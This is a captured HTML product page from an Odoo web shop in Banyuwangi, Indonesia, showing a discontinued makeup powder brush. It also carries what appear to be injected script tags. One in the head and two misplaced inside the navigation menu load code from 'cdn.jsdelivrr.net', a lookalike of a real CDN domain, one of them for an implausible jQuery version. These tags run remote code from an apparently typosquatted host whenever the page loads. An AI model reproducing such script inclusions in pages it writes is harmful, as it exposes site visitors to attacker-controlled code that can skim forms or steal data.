

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/100179-docolor-01-powder-brush-31434
body_size: 7648
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(31434,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="DOCOLOR 01 POWDER BRUSH"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/100179-docolor-01-powder-brush-31434"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/31434/image_1024?unique=f97054f"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="DOCOLOR 01 POWDER BRUSH"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/31434/image_1024?unique=f97054f"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/100179-docolor-01-powder-brush-31434"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/100179-docolor-01-powder-brush-31434"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/100179-docolor-01-powder-brush-31434"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/100179-docolor-01-powder-brush-31434"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> DOCOLOR 01 POWDER BRUSH | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=9f2bba3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "5d321b78139e7d95c0518d58d81d4d7a2e508135o1801234074",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=9f2bba3" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 31535, &#34;item_name&#34;: &#34;[100179] DOCOLOR 01 POWDER BRUSH&#34;, &#34;item_category&#34;: &#34;NON YOU&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 40000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>DOCOLOR 01 POWDER BRUSH</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31535/image_1024/%5B100179%5D%20DOCOLOR%2001%20POWDER%20BRUSH?unique=f97054f" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="DOCOLOR 01 POWDER BRUSH" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">DOCOLOR 01 POWDER BRUSH</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/100179-docolor-01-powder-brush-31434</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/31434/image_1920?unique=f97054f</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    